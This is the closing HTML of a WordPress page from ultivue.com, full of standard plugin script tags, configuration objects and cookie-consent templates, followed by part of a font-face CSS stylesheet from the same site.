            <!-- '[WPFront Notification Bar] Page generated at 2026-01-24 06:15:52 pm. '--><script type="text/javascript">console.log('[WPFront Notification Bar] Page generated at 2026-01-24 06:15:52 pm.');console.log('[WPFront Notification Bar] Notification bar is enabled.');console.log('[WPFront Notification Bar] Writing HTML template.');console.log('[WPFront Notification Bar] Writing JS load script.');</script>                <script type="text/javascript">
                console.log('[WPFront Notification Bar] Starting JS scripts execution.');                </script>
            
            <script type="text/javascript">
                function __load_wpfront_notification_bar() {
                    if (typeof wpfront_notification_bar === "function") {
                        wpfront_notification_bar({"position":1,"height":40,"fixed_position":false,"animate_delay":0,"close_button":false,"button_action_close_bar":false,"auto_close_after":0,"display_after":0,"is_admin_bar_showing":false,"display_open_button":false,"keep_closed":false,"keep_closed_for":0,"position_offset":0,"display_scroll":false,"display_scroll_offset":0,"keep_closed_cookie":"wpfront-notification-bar-keep-closed","log":true,"id_suffix":"","log_prefix":"[WPFront Notification Bar]","theme_sticky_selector":"","set_max_views":false,"max_views":0,"max_views_for":0,"max_views_cookie":"wpfront-notification-bar-max-views"});
                    } else {
            console.log('[WPFront Notification Bar] Waiting for JS function "wpfront_notification_bar".');                        setTimeout(__load_wpfront_notification_bar, 100);
                    }
                }
                __load_wpfront_notification_bar();
            </script>
            <script type="text/javascript" id="essential-blocks-blocks-localize-js-extra">
/* <![CDATA[ */
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https://ultivue.com/wp-content/plugins/essential-blocks/","image_url":"https://ultivue.com/wp-content/plugins/essential-blocks/assets/images","eb_wp_version":"6.9","eb_version":"6.0.0","eb_admin_url":"https://ultivue.com/wp-admin/","rest_rootURL":"https://ultivue.com/wp-json/","ajax_url":"https://ultivue.com/wp-admin/admin-ajax.php","nft_nonce":"1291e0e08d","post_grid_pagination_nonce":"ec09d4a006","placeholder_image":"https://ultivue.com/wp-content/plugins/essential-blocks/assets/images/placeholder.png","is_pro_active":"true","upgrade_pro_url":"https://essential-blocks.com/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wp_timezone":"-04:00","gmt_offset":"-4"};
var EssentialBlocksProLocalize = {"eb_pro_plugins_url":"https://ultivue.com/wp-content/plugins/essential-blocks-pro/","image_url":"https://ultivue.com/wp-content/plugins/essential-blocks-pro/assets/images","eb_pro_version":"2.7.1","ajax_url":"https://ultivue.com/wp-admin/admin-ajax.php","adv_search_nonce":"cf710c7b98","eb_dynamic_tags":"eb-dynamic-tags","data_table_nonce":"d9d351908d","recaptcha_type":null,"post_grid_search_nonce":"6b6cc41b29","fancy_chart_nonce":"a689acf2dd"};
//# sourceURL=essential-blocks-blocks-localize-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ultivue.com/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=d41d8cd98f00b204e9800998ecf8427e" id="essential-blocks-blocks-localize-js"></script>
<script type="text/javascript" src="https://ultivue.com/wp-content/plugins/genesis-blocks/dist/assets/js/dismiss.js?ver=721ed07ba74a64b4f5b3e7979ca99bae" id="genesis-blocks-dismiss-js-js"></script>
<script type="text/javascript" src="https://unpkg.com/swiper@8/swiper-bundle.min.js?ver=20240726" id="swiper-2-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/gsap/3.10.2/gsap.min.js?ver=20240726" id="scrolltrigger-3-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/gsap/3.10.2/ScrollTrigger.min.js?ver=20240726" id="scrolltrigger-4-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/gsap/3.9.1/gsap.min.js?ver=20240726" id="gsap-2-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/gsap/3.9.1/ScrollTrigger.min.js?ver=20240726" id="scrolltrigger-2-js"></script>
<script type="text/javascript" src="https://unpkg.com/webgl-fluid@0.0.4/dist/webgl-fluid.umd.min.js?ver=20240726" id="webgl-js"></script>
<script type="text/javascript" src="https://ultivue.com/wp-content/themes/blank/js/hc-sticky.js?ver=06f4f90af91a01ea64e54b5d859bdbd2" id="hc-sticky-js"></script>
<script type="text/javascript" src="https://ultivue.com/wp-content/themes/blank/js/zoomist.min.js?ver=58f6abf5942f0b5235cf7b66b0e87771" id="zoomist-js"></script>
<script type="text/javascript" src="https://ultivue.com/wp-content/themes/blank/js/nice-select2.js?ver=b99f3edc6424241374b616612d1f91fe" id="znice-select2-js"></script>
<script type="text/javascript" src="https://ultivue.com/wp-content/themes/blank/js/OverlayScrollbars.min.js?ver=6c76d6bbcefd02e4ba592bf9f4e8c5dd" id="overlayscrollbars-js"></script>
<script type="text/javascript" src="https://ultivue.com/wp-content/themes/blank/js/common.js?ver=77b4cad6b7ba83d3c951a4d1c85a10f2" id="common-2-js"></script>
<script type="text/javascript" id="custom-js-extra">
/* <![CDATA[ */
var blank_obj = {"ajaxurl":"https://ultivue.com/wp-admin/admin-ajax.php"};
//# sourceURL=custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ultivue.com/wp-content/themes/blank/js/custom.js?ver=eccece42922c79e3e480faf4858c41c6" id="custom-js"></script>
<script type="text/javascript" src="https://ultivue.com/wp-content/themes/blank/js/constructor.js?ver=faa3adbf0480853df033f9c42bd36f87" id="constructor-js"></script>
<script type="text/javascript" src="https://ultivue.com/wp-content/themes/blank/js/constructor-uvue.js?ver=e1960d43f6b921348e9e58dbfb78f9f3" id="constructor-uvue-js"></script>
<script type="text/javascript" src="https://ultivue.com/wp-content/themes/blank/contact/js/contact.js?ver=402fb577dcd7ec1d022672eac4ae6ee7" id="contact-js-js"></script>
<script type="text/javascript" src="https://ultivue.com/wp-content/themes/blank/js/chatbot-button.js?ver=842faf7df1aa34e0a1f84dfd95c6dbe0" id="chatbot_js-js"></script>
<script type="text/javascript" src="https://ultivue.com/wp-includes/js/jquery/ui/core.min.js?ver=da215ae12b95b3aeeb2047667016c7f8" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ultivue.com/wp-includes/js/dist/hooks.min.js?ver=90e932bd9e62583fc494c00498cfe7f5" id="wp-hooks-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://ultivue.com/wp-content/plugins/popup-maker/","ajaxurl":"https://ultivue.com/wp-admin/admin-ajax.php","restapi":"https://ultivue.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"10243","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://ultivue.com/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://ultivue.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-10498":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".video-pop","do_default":true}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"10244","size":"normal","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":10498,"slug":"video"},"pum-10273":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".login"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"10244","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fadeAndSlide","animation_speed":"600","animation_origin":"center bottom","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":10273,"slug":"login"},"pum-10252":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".open-offcanvas,a[href*=\"/sales/\"],a[href$=\"/sales\"],a[href*=\"/sales?\"],a[href*=\"/contact/\"],a[href$=\"/contact\"],a[href*=\"/contact?\"]"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"10244","size":"custom","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"96%","custom_height_auto":false,"custom_height":"93%","scrollable_content":true,"animation_type":"fadeAndSlide","animation_speed":"600","animation_origin":"center bottom","open_sound":"none","custom_sound":"","location":"center bottom","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":10252,"slug":"contact"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//ultivue.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1755249780&amp;ver=d7a592dfb6ad3d5ad7065a5cddada032" id="popup-maker-site-js"></script>
<script type="text/javascript" id="ur-login-js-extra">
/* <![CDATA[ */
var ur_login_params = {"ajax_url":"https://ultivue.com/wp-admin/admin-ajax.php","ur_login_form_save_nonce":"d38280d324","ajax_submission_on_ur_login":"1","recaptcha_type":"","ajax_form_submit_error":"Something went wrong while submitting form through AJAX request. Please contact site administrator."};
//# sourceURL=ur-login-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ultivue.com/wp-content/plugins/user-registration/assets/js/frontend/ur-login.min.js?ver=2b9b7a3fd1110cd52e0c895617d6674d" id="ur-login-js"></script>
<script type="text/javascript" src="https://ultivue.com/wp-content/plugins/user-registration/assets/js/frontend/ur-common.min.js?ver=55f91be5f9635d8394dc0ce0adfe2f5f" id="ur-common-js"></script>
<script type="text/javascript" src="https://ultivue.com/wp-content/plugins/user-registration/assets/js/frontend/jquery.validate.min.js?ver=37a473449a5efcf84ded3ea66ea101df" id="ur-jquery-validate-js"></script>
<script type="text/javascript" src="https://ultivue.com/wp-content/plugins/user-registration/assets/js/inputmask/jquery.inputmask.bundle.min.js?ver=f191173263ea63f541b72d67e9afbebb" id="ur-inputmask-js"></script>
<script type="text/javascript" id="user-registration-js-extra">
/* <![CDATA[ */
var user_registration_params = {"ajax_url":"https://ultivue.com/wp-admin/admin-ajax.php","user_registration_form_data_save":"e1446b4599","user_registration_profile_details_save":"5b7a53d78d","user_registration_profile_picture_upload_nonce":"63f4d18f19","user_registration_profile_picture_remove_nonce":"298f291210","form_required_fields":["user_email","user_pass"],"login_option":"","recaptcha_type":"v2","user_registration_profile_picture_uploading":"Uploading...","user_registration_profile_picture_removing":"Removing...","ajax_submission_on_edit_profile":"1","message_required_fields":"This field is required.","message_email_fields":"Please enter a valid email address.","message_url_fields":"Please enter a valid URL.","message_number_fields":"Please enter a valid number.","message_confirm_password_fields":"Password and confirm password not matched.","message_min_words_fields":"Please enter at least %qty% words.","message_validate_phone_number":"Please enter a valid phone number.","message_username_character_fields":"Please enter a valid username.","message_confirm_email_fields":"Email and confirm email not matched.","message_confirm_number_field_max":"Please enter a value less than or equal to %qty%.","message_confirm_number_field_min":"Please enter a value greater than or equal to %qty%.","message_confirm_number_field_step":"Please enter a multiple of %qty%.","message_min_length_fields":"Please enter at least %qty% characters.","message_max_length_fields":"Please enter no more than %qty% characters.","ursL10n":{"user_successfully_saved":"User successfully registered.","user_under_approval":"User registered. Wait until admin approves your registration.","user_email_pending":"User registered. Verify your email by clicking on the link sent to your email.","captcha_error":"Captcha code error, please try again.","hide_password_title":"Hide Password","show_password_title":"Show Password","i18n_total_field_value_zero":"Total field value should be greater than zero.","i18n_discount_total_zero":"Discounted amount cannot be less than or equals to Zero. Please adjust your coupon code.","password_strength_error":"Password strength is not strong enough"},"is_payment_compatible":"1","ur_hold_data_before_redirection":"","ajax_form_submit_error":"Something went wrong while submitting the form. Please try again. If the issue continues, contact the site administrator for help","logout_popup_text":"Are you sure you want to logout?","logout_popup_cancel_text":"Cancel","user_registration_checkbox_validation_message":"Please select no more than {0} options.","user_registration_membership_renew_plan_button_text":"Change","network_error":"Network error"};
//# sourceURL=user-registration-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ultivue.com/wp-content/plugins/user-registration/assets/js/frontend/user-registration.min.js?ver=6069ebaed5918d099083f0a5c7efd6f3" id="user-registration-js"></script>
<script type="text/javascript" src="https://ultivue.com/wp-content/plugins/user-registration/assets/js/frontend/user-registration-form-validator.min.js?ver=fe4f531005a78aab5fa73b8044baf328" id="ur-form-validator-js"></script>
<script type="text/javascript" src="https://ultivue.com/wp-includes/js/dist/dom-ready.min.js?ver=e4bc17cc45ca91ab0f09dea134975c51" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://ultivue.com/wp-includes/js/dist/i18n.min.js?ver=3a5838d1182eb0b11f5a58bfe26e2529" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ultivue.com/wp-includes/js/dist/a11y.min.js?ver=fc6bf7359b5df821cb6e4f8038a53296" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://ultivue.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=a39e45502bab7e9e26723e6ab243e8f8" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://ultivue.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"bff5a3bb0a34a2f2c7734d9d4b6c43ff"},"ajax":{"ajaxurl":"https://ultivue.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"7955adad3b","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://ultivue.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"7e95b317b3"};
//# sourceURL=gform_gravityforms_theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://ultivue.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=0183eae4c8a5f424290fa0c1616e522c" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript" src="https://ultivue.com/wp-includes/js/hoverIntent.min.js?ver=8c0498e2f1f7a684a8d2a3feb934b64b" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://ultivue.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=9262d5f4040ea742a84a6dd5a4c472a7" id="megamenu-js"></script>
<script type="text/javascript" src="https://ultivue.com/wp-content/plugins/megamenu-pro/assets/public.js?ver=1e4e7bd26c2d1b7ae7119b9d30255c46" id="megamenu-pro-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ultivue.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ultivue.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<template id="brlbs-cmpnt-cb-template-facebook-content-blocker">
 <div class="brlbs-cmpnt-container brlbs-cmpnt-content-blocker brlbs-cmpnt-with-individual-styles" data-borlabs-cookie-content-blocker-id="facebook-content-blocker" data-borlabs-cookie-content=""><div class="brlbs-cmpnt-cb-preset-b brlbs-cmpnt-cb-facebook"> <div class="brlbs-cmpnt-cb-thumbnail" style="background-image: url('https://ultivue.com/wp-content/uploads/borlabs-cookie/1/cb-facebook-main.png')"></div> <div class="brlbs-cmpnt-cb-main"> <div class="brlbs-cmpnt-cb-content"> <p class="brlbs-cmpnt-cb-description">You are currently viewing a placeholder content from <strong>Facebook</strong>. To access the actual content, click the button below. Please note that doing so will share data with third-party providers.</p> <a class="brlbs-cmpnt-cb-provider-toggle" href="#" data-borlabs-cookie-show-provider-information role="button">More Information</a> </div> <div class="brlbs-cmpnt-cb-buttons"> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-unblock role="button">Unblock content</a> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-accept-service role="button" style="display: none">Accept required service and unblock content</a> </div> </div> </div></div>
</template>
<script>
(function() {
        const template = document.querySelector("#brlbs-cmpnt-cb-template-facebook-content-blocker");
        const divsToInsertBlocker = document.querySelectorAll('div.fb-video[data-href*="//www.facebook.com/"], div.fb-post[data-href*="//www.facebook.com/"]');
        for (const div of divsToInsertBlocker) {
            const blocked = template.content.cloneNode(true).querySelector('.brlbs-cmpnt-container');
            blocked.dataset.borlabsCookieContent = btoa(unescape(encodeURIComponent(div.outerHTML)));
            div.replaceWith(blocked);
        }
})()
</script><template id="brlbs-cmpnt-cb-template-gravity-forms-recaptcha">
 <div class="brlbs-cmpnt-container brlbs-cmpnt-content-blocker brlbs-cmpnt-with-individual-styles" data-borlabs-cookie-content-blocker-id="gravity-forms-recaptcha" data-borlabs-cookie-content=""><div class="brlbs-cmpnt-cb-preset-b brlbs-cmpnt-cb-recaptcha-gravity-forms"> <div class="brlbs-cmpnt-cb-thumbnail" style="background-image: url('https://ultivue.com/wp-content/uploads/borlabs-cookie/1/bct-google-recaptcha-main.png')"></div> <div class="brlbs-cmpnt-cb-main"> <div class="brlbs-cmpnt-cb-content"> <p class="brlbs-cmpnt-cb-description">You need to load content from <strong>reCAPTCHA</strong> to submit the form. Please note that doing so will share data with third-party providers.</p> <a class="brlbs-cmpnt-cb-provider-toggle" href="#" data-borlabs-cookie-show-provider-information role="button">More Information</a> </div> <div class="brlbs-cmpnt-cb-buttons"> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-unblock role="button">Unblock content</a> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-accept-service role="button" style="display: none">Accept required service and unblock content</a> </div> </div> </div></div>
</template>
<script>
(function() {
    const template = document.querySelector("#brlbs-cmpnt-cb-template-gravity-forms-recaptcha");
    const divsToInsertBlocker = document.querySelectorAll('div.ginput_container.ginput_recaptcha');
    for (const div of divsToInsertBlocker) {
        const cb = template.content.cloneNode(true).querySelector('.brlbs-cmpnt-container');
        div.appendChild(cb);
    }
})()
</script><template id="brlbs-cmpnt-cb-template-instagram">
 <div class="brlbs-cmpnt-container brlbs-cmpnt-content-blocker brlbs-cmpnt-with-individual-styles" data-borlabs-cookie-content-blocker-id="instagram" data-borlabs-cookie-content=""><div class="brlbs-cmpnt-cb-preset-b brlbs-cmpnt-cb-instagram"> <div class="brlbs-cmpnt-cb-thumbnail" style="background-image: url('https://ultivue.com/wp-content/uploads/borlabs-cookie/1/cb-instagram-main.png')"></div> <div class="brlbs-cmpnt-cb-main"> <div class="brlbs-cmpnt-cb-content"> <p class="brlbs-cmpnt-cb-description">You are currently viewing a placeholder content from <strong>Instagram</strong>. To access the actual content, click the button below. Please note that doing so will share data with third-party providers.</p> <a class="brlbs-cmpnt-cb-provider-toggle" href="#" data-borlabs-cookie-show-provider-information role="button">More Information</a> </div> <div class="brlbs-cmpnt-cb-buttons"> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-unblock role="button">Unblock content</a> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-accept-service role="button" style="display: none">Accept required service and unblock content</a> </div> </div> </div></div>
</template>
<script>
(function() {
    const template = document.querySelector("#brlbs-cmpnt-cb-template-instagram");
    const divsToInsertBlocker = document.querySelectorAll('blockquote.instagram-media[data-instgrm-permalink*="instagram.com/"],blockquote.instagram-media[data-instgrm-version]');
    for (const div of divsToInsertBlocker) {
        const blocked = template.content.cloneNode(true).querySelector('.brlbs-cmpnt-container');
        blocked.dataset.borlabsCookieContent = btoa(unescape(encodeURIComponent(div.outerHTML)));
        div.replaceWith(blocked);
    }
})()
</script><template id="brlbs-cmpnt-cb-template-x-alias-twitter-content-blocker">
 <div class="brlbs-cmpnt-container brlbs-cmpnt-content-blocker brlbs-cmpnt-with-individual-styles" data-borlabs-cookie-content-blocker-id="x-alias-twitter-content-blocker" data-borlabs-cookie-content=""><div class="brlbs-cmpnt-cb-preset-b brlbs-cmpnt-cb-x"> <div class="brlbs-cmpnt-cb-thumbnail" style="background-image: url('https://ultivue.com/wp-content/uploads/borlabs-cookie/1/cb-twitter-main.png')"></div> <div class="brlbs-cmpnt-cb-main"> <div class="brlbs-cmpnt-cb-content"> <p class="brlbs-cmpnt-cb-description">You are currently viewing a placeholder content from <strong>X</strong>. To access the actual content, click the button below. Please note that doing so will share data with third-party providers.</p> <a class="brlbs-cmpnt-cb-provider-toggle" href="#" data-borlabs-cookie-show-provider-information role="button">More Information</a> </div> <div class="brlbs-cmpnt-cb-buttons"> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-unblock role="button">Unblock content</a> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-accept-service role="button" style="display: none">Accept required service and unblock content</a> </div> </div> </div></div>
</template>
<script>
(function() {
        const template = document.querySelector("#brlbs-cmpnt-cb-template-x-alias-twitter-content-blocker");
        const divsToInsertBlocker = document.querySelectorAll('blockquote.twitter-tweet,blockquote.twitter-video');
        for (const div of divsToInsertBlocker) {
            const blocked = template.content.cloneNode(true).querySelector('.brlbs-cmpnt-container');
            blocked.dataset.borlabsCookieContent = btoa(unescape(encodeURIComponent(div.outerHTML)));
            div.replaceWith(blocked);
        }
})()
</script><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<script type="text/javascript">window.NREUM||(NREUM={});NREUM.info={"beacon":"bam.eu01.nr-data.net","licenseKey":"NRJS-694e2d93d0829b3aaa4","applicationID":"99968009","transactionName":"MhBSZQoZChFWBUBYCgtacVIMEQsMGBVdXwIJEB1DHQsHDUIUV1Q=","queueTime":0,"applicationTime":1453,"atts":"HldRE0IDGR8=","errorBeacon":"bam.eu01.nr-data.net","agent":""}</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ultivue.com/wp-content/themes/blank/fonts/usual/stylesheet.css?ver=cf33677af595a005108a7757522ecd23
body_size: 151
content:
@font-face {
    font-family: 'Usual';
    src: local('Usual Bold'), local('Usual-Bold'),
        url('Usual-Bold.woff2') format('woff2'),
        url('Usual-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Usual';
    src: local('Usual'), local('Usual-Regular'),
        url('Usual-Regular.woff2') format('woff2'),
        url('Usual-Regular.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Usual';
    src: local('Usual ExtraBold'), local('Usual-ExtraBold'),
        url('Usual-ExtraBold.woff2') format('woff2'),
        url('Usual-ExtraBold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Usual';
    src: local('Usual Medium'), local('Usual-Medium'),
        url('Usual-Medium.woff2') format('woff2'),
        url('Usual-Medium.woff') format('woff');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Usual';
    src: local('Usual Italic'), local('Usual-Italic'),
        url('Usual-Italic.woff2') format('woff2'),
        url('Usual-Italic.woff') format('woff');
    font-weight: normal;
    font-style: italic;
